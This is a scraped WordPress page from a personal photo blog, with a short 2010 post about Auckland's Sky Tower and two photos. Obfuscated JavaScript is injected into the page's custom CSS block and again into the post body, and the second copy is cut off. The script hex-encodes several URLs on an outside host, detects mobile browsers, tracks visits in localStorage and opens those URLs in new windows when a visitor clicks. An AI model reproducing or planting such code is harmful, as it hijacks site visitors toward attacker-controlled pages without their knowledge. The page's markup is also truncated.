(-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.1' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/15737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2010/01/sky_tower_3/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=15737' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-15737 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-15737"
					class="nv-single-post-wrap col post-15737 post type-post status-publish format-standard hentry tag-sky-tower">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">sky tower</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2010-01-28T03:59:21+00:00" content="2010-01-28">Thursday 28 Jan 10</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div style=""><a href="http://www.funkypancake.com/blog/media/100126_850_img_7942.html" onclick="window.open('http://www.funkypancake.com/blog/media/100126_850_img_7942.html', 'popup', 'width=480,height=640,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><img fetchpriority="high" decoding="async" src="http://www.funkypancake.com/blog/media/100126_850_img_7942-thumb-225x300.jpg" alt="100126_850_img_7942.jpg" height="300" width="225" /></a></p>
<p>i love auckland&#8217;s sky tower. which is handy.&nbsp; as it&#8217;s a landmark which can be seen from miles away.</p>
</div>
<div style=""><a href="http://www.funkypancake.com/blog/media/100126_850_img_7945.html" onclick="window.open('http://www.funkypancake.com/blog/media/100126_850_img_7945.html', 'popup', 'width=800,height=600,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><img decoding="async" src="http://www.funkypancake.com/blog/media/100126_850_img_7945-thumb-300x225.jpg" alt="100126_850_img_7945.jpg" height="225" width="300" /></a></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 